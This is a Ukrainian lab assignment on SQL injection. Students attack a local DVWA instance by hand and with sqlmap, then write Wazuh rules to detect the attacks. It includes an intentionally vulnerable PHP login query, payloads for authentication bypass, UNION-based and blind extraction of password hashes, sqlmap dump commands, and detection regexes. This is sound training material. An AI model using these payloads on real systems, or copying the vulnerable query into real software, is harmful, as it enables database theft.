ЛАБОРАТОРНА РОБОТА №6
ДОСЛІДЖЕННЯ МЕТОДІВ ВИЯВЛЕННЯ ТА АНАЛІЗУ АТАК ТИПУ SQL INJECTION
Мета роботи:
- Дослідити механізми виникнення вразливостей типу SQL Injection у веб-додатках та проаналізувати принципи їх експлуатації.
- Набути практичних навичок виявлення SQLi-атак шляхом ручного тестування (на прикладі DVWA) та з використанням автоматизованого інструменту sqlmap.
- Ознайомитися з процесом моніторингу та детектування SQL Injection у системі централізованого лог-аналізу та SIEM (на базі Wazuh), а також навчитися створювати власні правила виявлення атак.
Теоретичні відомості
SQL Injection (SQLi) – це клас вразливостей веб-додатків, що виникає через некоректну обробку користувацького вводу під час формування SQL- запитів до бази даних. Якщо вхідні дані напряму вбудовуються в запит без параметризації або належної фільтрації, зловмисник може змінити його логіку, ін’єктувавши власні SQL-конструкції.
Наслідки експлуатації SQLi можуть включати:
- Обхід механізмів автентифікації – отримання доступу до облікових записів без валідних облікових даних шляхом модифікації умов у WHERE.
- Несанкціоноване отримання даних – ексфільтрація конфіденційної інформації (облікові записи, хеші паролів, персональні дані тощо).
- Модифікація або знищення даних – виконання UPDATE, DELETE, INSERT запитів поза передбаченою бізнес-логікою.
- Компрометація сервера – у разі наявності небезпечних розширень або надмірних привілеїв БД можливе виконання системних команд та подальша ескалація доступу.

Типи SQL Injection атак
SQL-ін’єкції класифікуються залежно від способу отримання результату та каналу взаємодії з базою даних. Основні типи SQL-ін’єкцій:
- In-band SQLi (класична) – результат ін’єкції повертається у стандартній HTTP-відповіді застосунку:
- Error-based – інформація витягується через повідомлення про помилки СУБД.
- Union-based – використовується оператор UNION для додавання результатів довільного запиту до легітимного.
- Blind SQLi – прямого виводу даних немає, але їх можна відновити опосередковано:
- Boolean-based – аналізується різниця у відповідях сервера залежно від істинності умови.
- Time-based – використовуються штучні затримки виконання запиту для визначення результату логічних виразів.
- Out-of-band – ексфільтрація даних відбувається через альтернативні канали зв’язку (наприклад, DNS або HTTP), якщо стандартний канал відповіді недоступний або обмежений.
Приклад вразливого коду
Типовий приклад вразливого до SQLi PHP-коду:
<?php
$username = $_POST['username'];
$password = $_POST['password'];

// ВРАЗЛИВИЙ КОД - без санітізації вводу
$query = "SELECT * FROM users WHERE username='$username' AND password='$password'";
$result = mysqli_query($connection, $query);
?>
В наведеному прикладі вхідні дані не перевіряються і безпосередньо вставляються в SQL запит.

Приклади експлойтів
Обхід автентифікації:
Username: admin' OR '1'='1
Password: anything
Результуючий запит
SELECT * FROM users WHERE username='admin' OR '1'='1' AND password='anything'
Витік даних через UNION:
' UNION SELECT username, password FROM users--
Time-based Blind SQLi:
' OR IF(1=1, SLEEP(5), 0--
Індикатори SQL Injection у логах
У веб-логах шукайте:
SQL ключові слова: SELECT, UNION, OR, AND, --, #
Спеціальні символи: ', ", ;, /*, */
SQL функції: SLEEP(), BENCHMARK(), LOAD_FILE()
Типові патерни: ' OR '1'='1, 1=1, admin'--
Сигнатури інструментів:
- SQLMap: sqlmap/1.x.x у User-Agent.
- Havij: Mozilla/4.0 (compatible; Havij).
- jSQL: специфічні патерни запитів.
Завдання на лабораторну роботу
Завдання 1. Підготовка середовища та розвідка
- Запустіть усі необхідні сервіси:
./lab-management.sh start vuln-lab
./lab-management.sh start wazuh
- Перевірте доступність цільового додатку:
curl -I http://localhost:80
- У браузері Kali відкрийте DVWA:
http://localhost
- Увійдіть з обліковими даними:
Username: admin
Password: password
- Встановіть рівень безпеки:
Перейдіть до DVWA Security
Встановіть рівень: Low
Натисніть Submit
Завдання 2. Ручна SQLi атака
- У DVWA перейдіть до розділу SQL Injection.
- Введіть у поле User ID простий текст:
1
Спостерігайте нормальну відповідь.
- Тест на помилки SQL.
1'
Якщо бачите помилку SQL – додаток вразливий.
- Спробуйте отримати версію БД:
1' AND 1=0 UNION SELECT null, version()'
- Отримайте назву поточної БД:
1' AND 1=0 UNION SELECT database(),'1
- Виведіть список таблиць:
1' AND 1=0 UNION SELECT null, table_name FROM information_schema.tables WHERE table_schema=database() UNION SELECT null,'1
- Отримайте структуру таблиці users:
1' AND 1=0 UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users
- Витягніть дані користувачів:
1' AND 1=0 UNION SELECT user, password FROM users UNION SELECT null, '1
- Збережіть отримані дані для аналізу

Рисунок 1 – Приклад реалізації атаки типу SQL Injection
- Перейдіть до SQL Injection (Blind) у DVWA.
- Перевірте існування користувача admin:
1' AND (SELECT COUNT(*) FROM users WHERE user='admin')> '0
1' AND (SELECT COUNT(*) FROM users WHERE user='blabla')> '0
- Визначте довжину пароля admin:
1' AND LENGTH((SELECT password FROM users WHERE user='admin'))> '8
1' AND LENGTH((SELECT password FROM users WHERE user='admin'))> '32
1' AND LENGTH((SELECT password FROM users WHERE user='admin'))> '31
Завдання 3. Автоматизована атака з SQLMap.
- У терміналі Kali задайте значення змінної TARGET_URL для тестування:
TARGET_URL="http://localhost/vulnerabilities/sqli/?id=1&Submit=Submit"
echo $TARGET_URL
- Встановіть cookies сесії DVWA.
# Отримайте cookie через браузер (F12 -> Storage -> Cookies) і виконайте наступну команду в терміналі:

COOKIE="security=low; PHPSESSID=YOUR_SESSION_ID"

Рисунок 2 – Приклад отримання cookie
- Запустіть базове сканування SQLMap:
sqlmap -u "$TARGET_URL" --cookie="$COOKIE" --batch
- Отримайте список баз даних:
sqlmap -u "$TARGET_URL" --cookie="$COOKIE" --dbs --batch

Рисунок 3 – Приклад автоматизованого сканування вразливості SQLi
- Отримайте таблиці з БД dvwa:
sqlmap -u "$TARGET_URL" --cookie="$COOKIE" -D dvwa --tables --batch
- Витягніть дані з таблиці users:
sqlmap -u "$TARGET_URL" --cookie="$COOKIE" -D dvwa -T users --dump --batch
- Збережіть результати у файл:
sqlmap -u "$TARGET_URL" --cookie="$COOKIE" -D dvwa -T users --dump --batch > sqlmap_results.txt
- Визначте версію СУБД:
sqlmap -u "$TARGET_URL" --cookie="$COOKIE" --banner --batch
- Отримайте інформацію про користувача БД:
sqlmap -u "$TARGET_URL" --cookie="$COOKIE" --current-user --batch
- Перевірте привілеї:
sqlmap -u "$TARGET_URL" --cookie="$COOKIE" --privileges --batch
Завдання 4. Моніторинг атак у Wazuh.
- Відкрийте Wazuh Dashboard:
https://localhost:443
- Увійдіть з обліковими даними:
Username: admin
Password: SecretPassword
- Перейдіть до Threat Hunting та налаштуйте фільтр:
- Time range: Last 30 minutes
- Знайдіть алерти пов’язані з SQL Injection:

Рисунок 4 – Приклад алертів пов’язаних з SQLi
- У розділі Discover знайдіть алерти, що містять ключове слово “sqlmap”.

Рисунок 5 – Приклад сповіщення пов’язаного зі скануванням за допомогою sqlmap
- Проаналізуйе деталі алерту:
- Натисніть на алерт для розгортання деталей.
- Проаналізуйте повний HTTP-запит.
- Зверніть увагу на SQL патерни у параметрах.
Завдання 5. Створення нових правил виявлення.
- В терміналі Kali Linux (хост) за допомогою редактора nano відкрийте файл з правилами командою:
sudo nano /var/lib/docker/volumes/soc-lab_wazuh_etc/_data/rules/local_rules.xml
- В кінець файлу local_rules.xml додайте наступні правила для виявлення SQL-ін’єкцій:

Рисунок 6 – Приклад додавання правил в файл local_rules.xml
<group name="custom_sql_injection,web,attack,">

<!-- SQL keywords detection (post-decoder) -->
<rule id="100120" level="10">
<if_group>web</if_group>
<regex type="pcre2">(?i)(union|select|insert|update|delete|drop|create|alter|exec|benchmark|sleep)</regex>
<description>Custom SQL Injection detected: SQL keywords</description>
<mitre>
<id>T1190</id>
</mitre>
<group>attack,sql_injection,custom</group>
</rule>

<!-- SQL comment patterns -->
<rule id="100121" level="10">
<if_group>web</if_group>
<regex type="pcre2">(--|#|/\*|\*/)</regex>
<description>Custom SQL Injection detected: SQL comment usage</description>
<mitre>
<id>T1190</id>
</mitre>
<group>attack,sql_injection,custom</group>
</rule>

<!-- Classic SQLi logic -->
<rule id="100122" level="12">
<if_group>web</if_group>
<regex type="pcre2">(?i)(%27|\')(%20|\+)*(or|and)(%20|\+)*[0-9]+(%3d|=)[0-9]+</regex>
<description>Custom SQL Injection detected: classic boolean-based SQLi</description>
<mitre>
<id>T1190</id>
</mitre>
<group>attack,sql_injection,custom</group>
</rule>

<!-- UNION-based SQLi -->
<rule id="100123" level="12">
<if_group>web</if_group>
<regex type="pcre2">(?i)(union(%20|\s)+all(%20|\s)+select|union(%20|\s)+select)</regex>
<description>Custom SQL Injection detected: UNION-based SQLi</description>
<mitre>
<id>T1190</id>
</mitre>
<group>attack,sql_injection,custom</group>
</rule>
</group>
- Перезапустіть wazuh-manager:
# Виконайте в терміналі:
sudo docker restart wazuh-manager
Завдання 5. Повторне тестування та перевірка виявлення.
- У Kali виконайте кількі SQL Injection спроб, виконуючи декілька попередніх команд sqlmap та вручну (в розділі SQL Injection на веб-сайті DVWA).
sqlmap -u "$TARGET_URL" --cookie="$COOKIE" -D dvwa -T users --dump –batch

sqlmap -u "$TARGET_URL" --cookie="$COOKIE" --current-user –batch

# На веб-сайті DVWA (розділ SQL Injection):

1' AND 1=0 UNION SELECT database(),'1

1' AND 1=0 UNION SELECT null, table_name FROM information_schema.tables WHERE table_schema=database() UNION SELECT null,'1
- Поверніться до Wazuh Dashboard. Оновіть сторінку Threat Hunting.
- Перевірте чи спрацювали нові правила:

Рисунок 7 – Приклад алертів з новими правилами

Контрольні запитання
- Що є основною причиною виникнення SQL Injection?
- Який тип SQL Injection дозволяє отримувати дані через повідомлення про помилки СУБД?
- Який оператор зазвичай використовується в UNION-based SQLi?
- Яка фінкція часто використовується при Time-based Blind SQL Injection?
- Який приклад є класичною атакою обходу автентифікації?
- Яка системна таблиця містить інформацію про всі таблиці бази даних у MySQL?
- Яка команда в sqlmap використовується для отримання списку без даних?
- Який параметр sqlmap дозволяє отримати поточного користувача БД?
- Який індикатор у логах може свідчити про роботу sqlmap?
- Який тип SQLi не повертає дані безпосередньо у HTTP-відповіді?
- Яка основна мета використання параметризованих запитів?

